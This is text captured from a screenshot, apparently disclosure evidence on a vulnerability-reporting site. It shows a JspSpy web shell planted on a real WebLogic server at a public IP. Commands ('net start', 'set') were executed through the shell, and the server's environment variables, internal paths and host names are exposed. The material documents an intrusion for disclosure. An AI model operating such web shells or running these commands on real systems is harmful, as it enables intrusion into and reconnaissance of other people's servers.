 JspSpy
222.74.140.54:7001/xmte/index.jsp
222.74.140.54:7001 (10.22.102.129) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c set
Execute
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\Administrator\AppData\Roaming
BEA_HOME=d:\bea
CLASSPATH=d:\bea\user_projects\domains\mydomain\lib\freemarker2.3.16.jar;d:\bea\user_projects\domains\mydomain\lib\htmllexer.jar;d:\bea\user_projects\domains\mydomain\lib\htmlparser.jar;d:\bea\user_projects\domains\mydomain
CLASS_LIB=d:\bea\user_projects\domains\mydomain\lib
CLIENTNAME=LIWENQIANG-PC
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=OA-APP
ComSpec=C:\Windows\system32\cmd.exe
DLL_HOME=d:\bea\user_projects\domains\mydomain\dll
FP_NO_HOST_CHECK=NO
HIBERNATE_CONFIG_PATH=d:\bea\user_projects\domains\mydomain\config\hibernate
HOMEDRIVE=C:
HOMEPATH=\Users\Administrator
JAVA_HOME=D:\bea\JROCKI~1
JAVA_VENDOR=bea
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
LOGONSERVER=\\OA-APP
MEM_ARGS=-Xms1024m -Xmx1024m  -Duser.timezone=GMT+8
NUMBER_OF_PROCESSORS=8
oracle_sid=OA
OS=Windows_NT
www.wooyun.org